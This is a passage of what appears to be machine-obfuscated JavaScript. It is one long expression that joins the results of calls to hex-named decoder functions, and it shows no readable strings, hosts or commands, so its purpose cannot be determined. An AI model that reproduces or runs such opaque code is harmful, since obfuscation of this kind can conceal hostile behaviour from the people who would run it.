e)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,